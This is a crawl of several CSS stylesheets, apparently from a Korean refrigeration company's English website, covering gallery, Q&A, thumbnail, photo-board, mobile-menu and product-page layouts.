.gallery-list01 ul li a .sub-info .date {
	display: inline-block;
	vertical-align: middle;
	padding-left: 20px;
	margin-right: 25px;
	color: #555559;
	background: transparent url(../img/board/icon_date.png) no-repeat left 1px;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_date@2x.png) no-repeat left 1px;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_date@2x.png) no-repeat left 1px;
	background-size: 15px 15px;
}

.gallery-list01 ul li a .sub-info .hit {
	display: inline-block;
	vertical-align: middle;
	padding-left: 22px;
	color: #555559;
	background: transparent url(../img/board/icon_hit.png) no-repeat left 2px;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_hit@2x.png) no-repeat left 2px;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_hit@2x.png) no-repeat left 2px;
	background-size: 17px 13px;
}

.gallery-list01 ul li.no-data {
	text-align: center;
	font-size: 15px;
	color: #555559;
	font-weight: bold;
	height: 160px;
	line-height: 160px;
	padding-left: 0;
}


/* Q &amp; A */

.word-qna-total-view {
	text-align: right;
	margin-bottom: 20px;
}

.word-qna-total-view button {
	font-size: 18px;
	line-height: 20px;
	color: #1274b8;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	padding-right: 31px;
	background: transparent url(../img/icon/icon_blue_arrow_down01.gif) no-repeat 100% 50%;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_down01@2x.gif) no-repeat 100% 50%;
	background: linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_down01@2x.gif) no-repeat 100% 50%;
	background-size: 20px 12px;	
}

.word-qna-total-view button.on {
	background: transparent url(../img/icon/icon_blue_arrow_up01.gif) no-repeat 100% 50%;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_up01@2x.gif) no-repeat 100% 50%;
	background: linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_up01@2x.gif) no-repeat 100% 50%;
	background-size: 20px 12px;	
}


.qna-list {
	border-top: 1px solid #656464;
}

.qna-list dl {
	border-bottom: 1px solid #e1e2e2
}

.qna-list dl dt {
	display: block;
}


.qna-list dl dt a {
	position: relative;
	display: block;
	padding: 23px 53px 23px 67px;
	font-size: 1.308em;
	line-height: 1.529em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	color: #333333;
}

.qna-list dl dt a .arrow {
	position: absolute;
	top: 50%;
	right: 20px;
	display: block;
	width: 13px;
	height: 7px;
	margin-top: -4px;
	background: transparent url(../img/board/icon_arrow_down02.gif) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_arrow_down02@2x.gif) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/board/icon_arrow_down02@2x.gif) no-repeat 0 0;
	background-size: 13px 7px;	
}

.qna-list dl dt a.on {
	background: #f9f9f9;
}

.qna-list dl dt a.on .arrow {
	background: transparent url(../img/board/icon_arrow_up02.gif) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_arrow_up02@2x.gif) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/board/icon_arrow_up02@2x.gif) no-repeat 0 0;
	background-size: 13px 7px;	
}
.qna-list dl dt a .icon-q {
	display: block;
	position: absolute;
	top: 21px;
	left: 19px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #5f5b5a;
	font-family: "Arial", Arial, sans-serif;
	font-weight: bold;
	background: #fff;
	border: 1px solid #d8d8d8;
	border-radius: 15px;

}
.qna-list dl dd {
	display: none;
	position: relative;
	padding: 23px 53px 23px 67px;
	color: #aaaaaa;
	font-size: 1.077em;
	line-height: 1.714em
}

.qna-list dl dd .icon-a {
	display: block;
	position: absolute;
	top: 21px;
	left: 19px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #fff;
	font-family: "Arial", Arial, sans-serif;
	font-weight: bold;
	background: #e43d4b;
	border: 1px solid #e43d4b;
	border-radius: 15px;
}

/* 등록된 글이 없을 경우 */
.no-data {
	padding: 100px 0;
	text-align: center;
	font-size: 18px;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;

	border-bottom: 1px solid #e1e2e2;
}





.btns-area {
	margin: 0;
	padding: 0;
	text-align: center;
}

.btns-area:after {
	content: "";
	clear: both;
	display: block;
}

.btns-left {
	float: left;
}

.btns-right {
	float: right;
}

.btn-m {
	display: inline-block;
	vertical-align: middle;
	width: 80px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	color: #fff;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
	font-size: 1em;
	cursor: pointer;
	margin: 0 1px;
}

.btn-type01 {
	background: #a0a5b2
}

.btn-type02 {
	background: #e63c3c
}

/* 썸네일 게시판 */
.thumbnail-list-wrapper {
	border-top: 2px solid #000000
}

.thumbnail-list-area {
	border-bottom: 1px solid #e6e6e6
}

.thumbnail-list-area a {
	position: relative;
	display: block;
	min-height: 219px;
	padding: 35px 20px 35px 252px;
}

.thumbnail-list-area a:hover {
	background: #f9f9f9
}

.thumbnail-list-area a .image {
	position: relative;
	float: left;
	display: block;
	width: 205px;
	height: 149px;
	margin-left: -235px;
	overflow: hidden;
	background: #000;
}

.thumbnail-list-area a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}

.thumbnail-list-area a .title {
	display: block;
	margin-bottom: 20px;
}

.thumbnail-list-area a .title span {
	display: inline-block;
	vertical-align: middle;
	max-width: 85%;
	color: #333333;
	font-size: 1.692em;
	line-height: 1.273em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
}

.thumbnail-list-area a .submit {
	display: block;
	color: #bcbcbc;
	font-size: 1em;
	line-height: 1.538em;
	margin-bottom: 15px;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word; 
	max-height: 4.614em;
}

.thumbnail-list-area a .date {
	display: block;
	color: #b39a78;
}

/* 포토갤러리 */
.photo-list-wrapper {

	border-top: 2px solid #000000;
	padding-top: 35px;
}

.photo-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.photo-list-area {
	float: left;
	width: 30%;
	margin-right: 5%;
	margin-bottom: 5%;
	border-bottom: 1px solid #d4d4d4
}

.photo-list-area a {
	display: block;
	padding: 0 0 30px 0;
	min-height: 265px;
}

.photo-list-area:nth-child(3n) {
	margin-right: 0;
}


.photo-list-area a .image {
	position: relative;
	display: block;
	width: 100%;
	height: 150px;
	background: #000;
	overflow: hidden;
}

.photo-list-area a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	min-width: 100%;
	min-height: 100%;
	margin: auto;
}

.photo-list-area a .title {
	display: -webkit-box;
	margin-top: 23px;
	color: #333333;
	font-size: 1.385em;
	line-height: 1.333em;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-line-clamp: 2; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word; 
	height: 2.666em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}

.photo-list-area a .date {
	display: block;
	margin-top: 20px;
	color: #b39a78;
	font-size: 1em;
}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/common_mobile.css?v=1769318309
body_size: 20942
content:

@media only all and (max-width: 1197px) {
	.header-area h1 {
		margin-right: 25px;
	}

	.header-area .top-menu > ul > li:first-child {
		margin-left:0;
	}
	
	.header-area .language-list {
		margin-left: 0;
	}

	.top-submenu-info > ul > li > a {
		font-size: 1em;
	}


	.contents-menu-area .contents-menu-box a {
		padding: 40px 20px 0 65px;
	}

	.contents-menu-area .contents-menu-box a .image {
		left: 10px;
	}

	/* 친환경 사업 */
	.sub-visual-wrapper.green-tech {
		height:350px;
	}
	.contents-menu-area.green-tech .contents-menu-box a {
		padding: 40px 20px 0 65px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		left: 10px;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -35px;
	}

	.sub-visual-wrapper02 .word-slogan > strong {
		display: block;
		font-size: 2.769em;
		line-height: 1.167em;
		font-weight: 900;
	}
/*
	.sub-visual-wrapper02 .word-slogan.type02 .span-br {
		display: block;
	}
*/
}

@media only all and (max-width: 1150px) {
	.header-area h1 {
		margin-right: 10px;
	}
	.header-area .top-menu > ul > li > a {
		font-size:1.2em;
	}
	.header-area .top-menu > ul > li {
		margin-left:15px;
	}
	.header-area .language-list dt button {
		padding:0 15px;
	}
}




@media only all and (max-width: 1050px) {
	.wrapper {
		padding-top: 50px;
	}

	/* header */
	.gnb-wrapper {
		display: none;
	}

	.header {
		height: 50px;
	}

	.header-wrapper {
		position: absolute;
		top: 0;
		left: 0;
		height: 50px;
		opacity: 1;
		z-index: 1000;
	}

	.header-wrapper.fixed {
		position: fixed;
	}

	.header-area {
		height: 50px;
		padding: 0 25px;
	}

	.header-area h1 {
		float: left;
		display: block;
		margin-top: 14px;
		width: 128px;
		text-align: center;
	}

	.header-area h1 a img {
		width: 174px;
	}

	.header-area .top-menu,
	.header-area .language-list {
		display: none;
	}

	.header-wrapper .btn-totalmenu {
		display: none;
	}

	.header-wrapper .btn-totalmenu-mobile {
		position: absolute;
		top: 50%;
		right: 25px;
		width: 18px;
		margin-top: -5px;
		display: block;
	}

	.header-wrapper .btn-totalmenu-mobile img {
		display: inline-block;
		vertical-align: middle;
		width: 18px;
	}

	.mask-totalmenu {
		display: none;
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		opacity: .5;
		z-index: 10;
		background: #000;
	}
	
	#main_divpop0, #main_divpop1, #main_divpop2, #main_divpop3 {
		display: none
	}
		
	.totalmenu-wrapper-mobile {
		display: block;
		position: fixed;
		top: 0;
		right: 0;
		margin-right: -320px;
		width: 270px;
		height: 100%;
		background: #fff;
		z-index: 100;
		opacity: 0;
	}


	.totalmenu-wrapper-mobile .totalmenu-list-area {
		clear: both;
		overflow-x: hidden;
		overflow-y: auto;
		text-align: left;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box {
		margin: 0;
		padding: 0;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a {
		position: relative;
		display: block;
		height: 50px;
		padding: 13px 60px 13px 25px;
		color: #263036;
		font-size: 1.308em;
		line-height: 1.412em;
		font-family: "notoKrM", sans-serif;
		font-weight: 500;
		background: #fff;
		border-bottom: 1px solid #e5e5e5
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.bg-type01 {
		background: #f9f9f9
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a .arrow {
		position: absolute;
		top: 50%;
		right: 20px;
		display: block;
		width: 17px;
		height: 10px;
		margin-top: -5px;
		background: transparent url(../img/common/icon_arrow_down01.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down01@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down01@2x.png);
		background-size: 17px 10px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}
	
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.on, 
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.point,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.selected {
		background: #1976be;
		color: #fff;
		border-bottom: 1px solid #12588e
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.on .arrow,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.selected .arrow {
		background: transparent url(../img/common/icon_arrow_up01.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up01@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up01@2x.png);
		background-size: 17px 10px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd {
		display: none;
		background: #3c5162;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd.selected,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd.on {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd .title {
		display: none;
	}
	
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul, 
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a {
		position: relative;
		display: block;
		padding: 15px 25px;
		color: #b0b2bd;
		font-size: 1.308em;
		line-height: 1em;
		font-family: "notoKrM", sans-serif;
		font-weight: 500;
		background: #3c5162;
		border-bottom: 1px solid #344855
	}


	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a .arrow {
		position: absolute;
		top: 50%;
		right: 20px;
		display: block;
		width: 15px;
		height: 7px;
		margin-top: -3px;
		background: transparent url(../img/icon/icon_arrow_down.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}


	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a:hover,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.selected,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.on {
		color: #fff;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a:hover .arrow,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.selected .arrow,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.on .arrow{
		background: transparent url(../img/icon/icon_arrow_up.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background-size: 15px 7px;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul {
		display: none;
		background: #243139;
		padding: 13px 25px;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.selected + ul {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li {
		padding: 10px 0;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a {
		display: block;
		color: #b0b2bd
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a:before {
		content: "-"
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a:hover,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a.on,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a.selected02 {
		color: #fff;
	}

	.totalmenu-wrapper-mobile .btn-totalenu-mobile-close {
		position: absolute;
		top: 0;
		right: 270px;
		width: 50px;
		height: 50px;
		border: 0;
		border-radius: 0;
		display: block;
	}

	.totalmenu-wrapper-mobile .btn-totalenu-mobile-close img {
		display: inline-block;
		vertical-align: middle;
		width: 50px;
		height: 50px;
	}

	.btn-language {
		padding: 15px;
	}

	.btn-language a {
		display: block;
		width: 100%;
		height: 40px;
		line-height: 40px;
		color: #a2a2a2;
		font-size: 1.231em;
		border: 1px solid #e3e3e3;
		text-align: center;
	}

	.contents-navigation-wrapper {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 40px;
		z-index: 10;
	}
	.contents-navigation-wrapper.fixed {
		position: fixed;
		top: 50px;
	}

	.contents-navigation-area {
		max-width: initial;
		height: 40px;
		padding: 0;
	}

	.contents-navigation-area .left .btn-home {
		width: 40px;
		height: 40px;
	}

	.contents-navigation-area .left dl {
		height: 40px;
	}

	.contents-navigation-area .left dl > dt {
		height: 40px;
	}

	.contents-navigation-area .left dl > dt > button {
		padding: 0 36px 0 15px;
		width: 100%;
		height: 40px;
		line-height: 40px;
	}

	.contents-navigation-area .left dl > dd {
		top: 40px;
	}

	.contents-navigation-area .right {
		display: none;
	}

	.container {
		padding: 65px 0;
	}

	.container.pt60 {
		padding-top: 45px !important;
	}

	.contents-menu-area .contents-menu-box a {
		position: relative;
		display: block;
		height: 140px;
		padding: 30px 10px 0 10px;
		text-align: center;
	}

	.contents-menu-area .contents-menu-box a .image {
		position: static;
		width: 46px;
		height: 46px;
		margin: 0 auto 15px auto
	}


	.contents-menu-area .contents-menu-box a .title {
		font-size: 1.385em;
		margin-top: 0;
	}

	.contents-menu-area.offshore .contents-menu-box a .title {
		font-size: 1.385em;
		margin-top: 10px;
	}

	.contents-menu-area .contents-menu-box a .submit {
		display: none;
	}	
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box {
		height:190px;
	}
	
	.contents-menu-area.green-tech .contents-menu-box a {
		position: relative;
		display: block;
		height: 190px;
		padding: 20px 10px 0 10px;
		text-align: center;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		position: static;
		width: 46px;
		height: 46px;
		margin: 0 auto 15px auto
	}


	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 1.357em;
		margin-top: 0;
	}

	.contents-menu-area.green-tech .contents-menu-box a .submit {
		display: none;
	}	
	/* //친환경 사업 */

	.sub-visual-wrapper {
		padding-top: 72px;
	}

	.sub-visual-wrapper .visual-slogon-wrapper .kor {
		display: none;
	}


	.sub-visual-wrapper .btn-management-contact {
		position: fixed;
		top: auto;
		-webkit-top: initial;
		bottom: 120px;
		right: 25px;
		display: block;
		width: 75px;
		z-index: 1;
	}

	.sub-visual-wrapper .btn-management-contact img {
		width: 75px;
	}


	.btn-top-go {
		display: none;
		position: fixed;
		top: auto;
		-webkit-top: initial;
		bottom: 25px;
		right: 25px;
	}

	.btn-mobile-back {
		display: none;
		position: fixed;
		top: auto;
		-webkit-top: initial;
		bottom: 25px;
		left: 25px;
	}

/*
	.contents-menu-area .contents-menu-box a:hover .image .off {
		display: none;
	}
	.contents-menu-area .contents-menu-box a:hover .image .on {
		display: none;
	}
*/



	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -33px;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > strong {
		font-size: 2.462em;
		font-size: 2.154em;
		line-height: 1.125em;
		margin-bottom: 5px;
	}

}

@media only all and (max-width: 767px) {
	
	.contents-navigation-area .left {
		width: 100%;
	}

	.contents-navigation-area .left dl {
		display: none;
	}

	.contents-navigation-area .left dl:last-child {
		display: block;
		width: calc(100% - 40px);
	}

	.contents-navigation-area .left dl > dt > button {
		background-position: 95% center;
	}
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 1.257em;
		margin-top: 0;
	}
	/* //친환경 사업 */

	.bg-green-tech .sub-visual-wrapper {
		background: url(../img/sub11/bg_subvisual_mobile.jpg) no-repeat center bottom;
		background-size: 115%;
	}
	
	.bg-merchant .sub-visual-wrapper {
		background: url(../img/sub02/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.bg-offshore .sub-visual-wrapper {
		background: url(../img/sub03/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.bg-navy .sub-visual-wrapper {
		background: url(../img/sub04/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.bg-industry .sub-visual-wrapper {
		background: url(../img/sub05/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.footer .footer-wrapper {
		max-width: auto;
		-webkit-max-width: initial;
	}

	.footer .footer-wrapper .footer-menu-area {
		display: none;
	}
	.footer .footer-wrapper .footer-information {
		padding-top: 0;
		text-align: left;
	}

	.footer .footer-wrapper .footer-information address {
		padding-bottom: 5px;
		font-size: 0.846em;
		line-height: 1.364em;
	}

	.footer .footer-wrapper .footer-information .copyright {
		font-size: 0.846em;
		line-height: 1.364em;
	}




	/* sub visual02 */
	.sub-visual-wrapper02 .bg .pc {
		display: none;
	}

	.sub-visual-wrapper02 .bg .mobile {
		display: block;
		width: 100%;
		max-width: auto;
	}

	.sub-visual-wrapper02 .word-slogan {
		margin-top: -37px;
	}

	.sub-visual-wrapper02 .word-slogan > strong {
		display: block;
		font-size: 2.692em;
		line-height: 1em;
	}

	.sub-visual-wrapper02 .word-slogan > span {
		display: block;
		font-size: 1em;
		line-height: 1.385em
	}

	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -54px;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > strong {
		font-size: 2.154em;
		line-height: 1.143em;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > span {
		display: block;
		font-size: 1em;
		line-height: 1.154em
	}

}

@media only all and (max-width: 639px) {
	.header-area {
		padding: 0 20px;
	}

	.header-wrapper .btn-totalmenu-mobile {
		right: 20px;
	}

	.container {
		padding: 60px 0;
	}

	.container-wrapper {
		padding: 0 20px;
	}

	.contents {
		margin-top: 20px;
	}

	/* sub visual */
	.sub-visual-wrapper {
		height: 235px;
		padding: 53px 10px 0 10px;
	}
	
	/* 친환경 사업 */
	.sub-visual-wrapper.green-tech {
		height: 285px;
		padding: 53px 10px 0 10px;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .visual-slogon-wrapper .eng {
		margin-bottom: 0;
	}


	.contents-menu-area .contents-menu-box {
		height: 105px;
	}
	.contents-menu-area.offshore .contents-menu-box {
		height: 105px;
	}
	.contents-menu-area .contents-menu-box a {
		position: relative;
		display: block;
		height: 105px;
		padding: 23px 0 0 0;
	}

	.contents-menu-area.offshore .contents-menu-box a {
		position: relative;
		display: block;
		height: 105px;
		padding: 16px 10px 0 10px;
	}


	.contents-menu-area .contents-menu-box a .image {
		width: 43px;
		height: 43px;
		margin-bottom: 10px;
	}

	.contents-menu-area.offshore .contents-menu-box a .image {
		width: 43px;
		height: 43px;
		margin-bottom: 10px;
	}
	
	.contents-menu-area .contents-menu-box a .image img {
		width: 43px;
	}

	.contents-menu-area.offshore .contents-menu-box a .image img {
		width: 43px;
	}


	.contents-menu-area .contents-menu-box a .title {
		font-size: 1em;
	}


	.contents-menu-area.offshore .contents-menu-box a .title {
		font-size: 1em;
	}
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box {
		height: 155px;
	}
	
	.contents-menu-area.green-tech .contents-menu-box a {
		position: relative;
		display: block;
		height: 155px;
		padding: 16px 0 0 0;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		width: 43px;
		height: 43px;
		margin-bottom: 10px;
	}
	
	.contents-menu-area.green-tech .contents-menu-box a .image img {
		width: 43px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 1em;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .btn-management-contact {
		right: 20px;
	}

	.title0201 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}

	/* footer */
	.footer {
		padding: 30px 20px;
	}

	.btn-top-go {
		right: 20px;
	}

	.btn-mobile-back {
		left: 20px;
	}


	/* sub visual02 */
	.sub-visual-wrapper02 .word-slogan {
		padding: 0 15px;
		margin-top: -39px;
	}

	.sub-visual-wrapper02 .word-slogan .span-br {
		display: block;
	}

	.sub-visual-wrapper02 .word-slogan.type03 {
		margin-top: -60px;
	}


}

@media only all and (max-width: 474px) {
	.header-area {
		padding: 0 15px;
	}

	.header-wrapper .btn-totalmenu-mobile {
		right: 15px;
	}


	/* sub visual */
	.sub-visual-wrapper {
		height: 175px;
		padding: 40px 5px 0 5px;
	}
	/* 친환경 사업 */
	.sub-visual-wrapper.green-tech {
		height: 225px;
		padding: 40px 5px 0 5px;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .visual-slogon-wrapper .eng {
		margin-bottom: 10px;
		font-size: 2.154em;
	}


	.contents-menu-wrapper {
		padding: 0 5px;
	}
	.contents-menu-area .contents-menu-box {
		height: 80px;
	}

	.contents-menu-area .contents-menu-box a {
		position: relative;
		display: block;
		height: 80px;
		padding: 18px 5px 0 5px;
	}

	.contents-menu-area .contents-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 5px;
	}

	.contents-menu-area .contents-menu-box a .image img {
		width: 33px;
	}

	.contents-menu-area .contents-menu-box a .title {
		font-size: 0.769em;
	}

	.contents-menu-area.offshore .contents-menu-box {
		height: 80px;
	}

	.contents-menu-area.offshore .contents-menu-box a {
		position: relative;
		display: block;
		height: 80px;
		padding: 10px 5px 0 5px;
	}

	.contents-menu-area.offshore .contents-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 0;
	}

	.contents-menu-area.offshore .contents-menu-box a .image img {
		width: 33px;
	}

	.contents-menu-area.offshore .contents-menu-box a .title {
		font-size: 0.769em;
		margin-top:8px;
	}
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box {
		height: 120px;
	}

	.contents-menu-area.green-tech .contents-menu-box a {
		position: relative;
		display: block;
		height: 120px;
		padding: 10px 5px 0 5px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 5px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image img {
		width: 33px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 0.769em;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .btn-management-contact {
		right: 15px;
	}

	.title0201 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}

	/* footer */
	.footer {
		padding: 30px 15px;
	}

	.btn-top-go {
		right: 15px;
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 0.846em;
	}

	.btn-mobile-back {
		left: 15px;
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 0.846em;
	}



	/* sub visual02 */
	.sub-visual-wrapper02 .word-slogan {
		padding: 0 10px;
		margin-top: -28px;
	}

	.sub-visual-wrapper02 .word-slogan > strong {
		font-size: 1.385em;
	}

	.sub-visual-wrapper02 .word-slogan > span {
		font-size: 0.846em;
		line-height: 1.364em
	}

	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -44px;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > strong {
		font-size: 1.385em;
		line-height: 1.333em;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > span {
		font-size: 0.846em;
		line-height: 1.364em
	}


	.sub-visual-wrapper02 .word-slogan.type03 {
		margin-top: -29px;
	}

}

@media only all and (max-width: 360px) {

}

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/contents_mobile.css?v=1769318309
body_size: 29187
content:

@media only all and (max-width: 1197px) {
	.welfare-list-wrapper > li {
		width: calc(25% + 1px);
	}


	.faq-search-menu-area .faq-search-menu-box a .image {
		margin-right: 10px;
	}

	.comparison_box{
		flex-wrap:wrap;
	}
	
	/* 친환경 사업 */
	.features_box{
		display:inherit;
	}
	/* //수소 충전소 냉동기 */
	
	.comparison_box{
		flex-wrap:wrap;
	}
	/* //탄소포집장치 */
	
	/* 실증용 폐활성탄 처리 시험 장치
	.feature_box2{
		width:100%;
		flex-wrap: wrap;
	}
	.feature_box2 img:nth-child(2){
		padding-left:0;
	}
*/
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
}

@media only all and (max-width: 1023px) {
	.product-detail-information .btn-download-wrap a {
		display:block;
		width:100%;
		background:#f3f3f3  url(../img/common/icon_download.png) no-repeat 98% 50%;
		font-size: 1.231em;
	}

	.product-detail-information .btn-download-wrap a:last-child {
		margin-left:0;
		margin-top:10px;
	}

	.product-list-box a {
		height: 180px;
		padding-left: 130px;
	}

	.product-list-box a .image {
		top: 50%;
		left: 10px;
		width: 110px;
		height: 110px;
		margin-top: -55px;
	}	


	.product-list-box a .product-information {
		padding: 20px;
	}


	.product-list-box a .product-information > span {
		-webkit-line-clamp: 3; /* 라인수 */
		max-height: 5.142em;
	}

	/* 제품 상세페이지 */
	.product-detail-area {
		min-height: initial;
		padding-left: 0;
	}

	.product-detail-area .product-images-wrapper {
		float: none;
		display: block;
		width: 350px;
		min-height: initial;
		padding: 35px 0;
		margin: 0 auto;
	}

	.product-detail-area .product-detail-box {
		min-height: initial;
		padding: 30px 25px;
		border-left: 0;
		border-top: 1px solid #d3d3d3;
	}

	.product-detail-area .product-detail-box > p:last-child {
		margin-bottom: 0;
	}

	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 30px 25px;;
	}


	.mobile-horizontal-scroll-box {
		min-width: 100%;
		overflow-x: auto;
	}
	
	.mobile-horizontal-scroll-box > .table-type01 {
		width: 1180px;
	}

	.ul-list01.half > li{
		float:none;
		width:100%;
}

	.btn-document-download {
		display: inline-block;
